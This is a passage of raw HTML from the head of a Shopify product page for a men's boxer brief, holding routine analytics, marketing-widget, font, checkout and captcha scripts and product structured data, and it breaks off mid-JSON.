

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://warriorsandscholars.com/products/indy
body_size: 88881
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
  <script id="elevar-dl-listener-config" type="application/json">{"data_layer_listener_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/events.js", "ss_url": "https://datass.warriorsandscholars.com"}</script>
<script>
  (function () {
    const configElement = document.getElementById("elevar-dl-listener-config");

    if (!configElement) {
      console.error("Elevar Data Layer Listener: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.data_layer_listener_script;

    script.onerror = function () {
      console.error("Elevar Data Layer Listener: JS script failed to load");
    };
    script.onload = function () {
      if (!window.ElevarGtmSuiteListener) {
        console.error(
          "Elevar Data Layer Listener: `ElevarGtmSuiteListener` is not defined"
        );
        return;
      }

      window.ElevarGtmSuiteListener.handlers.listen({ ssUrl: config.ss_url });
    };

    const headScripts = document.head.getElementsByTagName("script");

    if (headScripts[0]) {
      document.head.insertBefore(script, headScripts[0]);
    } else {
      document.head.appendChild(script);
    }
  })();
</script>

  <!--
Elevar Data Layer V2

This file is automatically updated and should not be edited directly.

https://knowledge.getelevar.com/how-to-customize-data-layer-version-2

Updated: 2022-01-25 07:26:38+00:00
Version: 2.30.0
-->
<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
  new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
  "https://datass.warriorsandscholars.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-WM8N3FB");
</script>
<!-- End Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];
</script>
<script id="elevar-gtm-suite-config" type="application/json">{"gtm_id": "GTM-WM8N3FB", "event_config": {"cart_reconcile": true, "cart_view": true, "checkout_complete": true, "checkout_step": true, "collection_view": true, "product_add_to_cart": true, "product_add_to_cart_ajax": true, "product_remove_from_cart": true, "product_select": true, "product_view": true, "search_results_view": true, "user": true, "save_order_notes": true}, "gtm_suite_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/2.30.0/gtm-suite.js"}</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111">
    <link rel="canonical" href="https://warriorsandscholars.com/products/indy">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
 <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script><title>Warriors &amp; Scholars - Indy - Boxer Brief
</title>
<meta name="description" content=""><meta property="og:site_name" content="Warriors &amp; Scholars">
  <meta property="og:url" content="https://warriorsandscholars.com/products/indy">
  <meta property="og:title" content="Indy - Cotton Softer Than Cotton">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Warriors & Scholars offers stylish men's boxer briefs & men's undies online. Our garments are tailored to make you look and feel your best. Order Now!"><meta property="og:image" content="http://warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365">
    <meta property="og:image:secure_url" content="https://warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365">
    <meta property="og:image:width" content="900">
    <meta property="og:image:height" content="900"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Indy - Cotton Softer Than Cotton">
  <meta name="twitter:description" content="Warriors & Scholars offers stylish men's boxer briefs & men's undies online. Our garments are tailored to make you look and feel your best. Order Now!">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link href="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.css?v=29460945854818009851696480134" rel="stylesheet" type="text/css" media="all" />
    <link href="//warriorsandscholars.com/cdn/shop/t/60/assets/custom.css?v=156072365763887940941659704236" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Tenor Sans";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 32px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: -0.05em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: -0.025em;
    --typeBaseLineHeight: 1.5;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        inStockLabel: "In stock, ready to ship",
        stockLabel: "Low stock - [count] items left",
        willNotShipUntil: "Ready to ship [date]",
        willBeInStockAfter: "Back in stock [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{ amount_no_decimals }}",
        saveType: "dollar",
        productImageSize: "natural",
        productImageCover: true,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "5.1.2"
      };
    </script>

    <!-- Global site tag (gtag.js) - Google Ads: 740522958 -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-740522958"></script>
    <script type="lazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-740522958');
    </script> 

    <script type='lazyloadscropt'>
      window.__lo_site_id = 146148;
      (function() {
        var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
        wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
      })();
    </script>

    <!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->
    
    
    <img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]" alt=""><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6540820598/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65e023ecfb7b0538f9242ee4cd3df4da">
<meta id="in-context-paypal-metadata" data-shop-id="6540820598" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://warriorsandscholars.com/products/indy.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6540820598" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6540820598,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6540820598","merchantName":"Warriors \u0026 Scholars","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Warriors \u0026 Scholars","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65e023ecfb7b0538f9242ee4cd3df4da","betas":["rich-media-storefront-analytics"],"domain":"warriorsandscholars.com","predictiveSearch":true,"shopId":6540820598,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "warriors-scholars.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Swatches Accessibility Test - 03-08-2022","id":134363873493,"schema_name":"Impulse","schema_version":"5.1.2","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "warriorsandscholars.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_UwFWkumu.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_UwFWkumu.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=warriors-scholars.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/t\/54\/assets\/globo.preorder.init.js?v=1644355235\u0026shop=warriors-scholars.myshopify.com","https:\/\/widget.wickedreports.com\/v2\/3739\/wr-cf43cbb75c0fbdad89acd78e10077650.js?shop=warriors-scholars.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=warriors-scholars.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=5166\u0026shop=warriors-scholars.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":6540820598,"offset":-18000,"reqid":"e4346792-afbe-4489-8fba-c5afb950d095-1768576801","pageurl":"warriorsandscholars.com\/products\/indy","u":"f84881ea63ba","p":"product","rtyp":"product","rid":3955137052790};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script id="shop-promise-product" type="application/json">
  {
    "productId": "3955137052790",
    "variantId": "37016534941848"
  }
</script>
<script id="shop-promise-features" type="application/json">
  {
    "supportedPromiseBrands": ["buy_with_prime"],
    "f_b9ba94d16a7d18ccd91d68be01e37df6": false,
    "f_d6a5ed9e446fe634f81a0afc12242e13": true,
    "f_85e460659f2e1fdd04f763b1587427a4": false
  }
</script>
<script fetchpriority="high" defer="defer" data-src="https://warriorsandscholars.com/cdn/shopifycloud/shop-promise-pdp/prod/shop_promise_pdp.js?v=1" data-source-attribution="shopify.shop-promise-pdp" crossorigin="anonymous"></script>
<link rel="preload" href="https://static-na.payments-amazon.com/checkout.js" as="script">

    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/vendor-scripts-v10.js" defer="defer"></script><link rel="preload" as="style" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css"><script src="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.min.js?v=145654977113948214481659520101" defer="defer"></script>

    
<!-- SchemaAPP Liquid Start -->



    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"ProductGroup","@id":"https://warriorsandscholars.com/products/indy#ProductGroup","productGroupID":3955137052790,"name":"Indy - Cotton Softer Than Cotton","url":"https://warriorsandscholars.com/products/indy","category":"Boxer Brief","description":"{\"@context\":\"https://schema.org/\",\"@type\":\"Product\",\"@id\":\"https://warriorsandscholars.com/products/indy#product\",\"name\":\"Indy - 6 Inseam W/ Fly\",\"itemCondition\":\"https://schema.org/NewCondition\",\"mpn\":\"3955137052790\",\"sku\":\"WS_KBF_96_S\",\"image\":\"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg\",\"description\":\"Indy - 6&quot; Inseam W/ Fly\",\"brand\":{\"@type\":\"Brand\",\"name\":null},\"review\":null,\"offers\":[{\"name\":\"S\",\"sku\":\"WS_KBF_96_S\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https://schema.org/NewCondition\",\"url\":\"https://warriorsandscholars.com/products/indy?variant=29500545499254\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors & 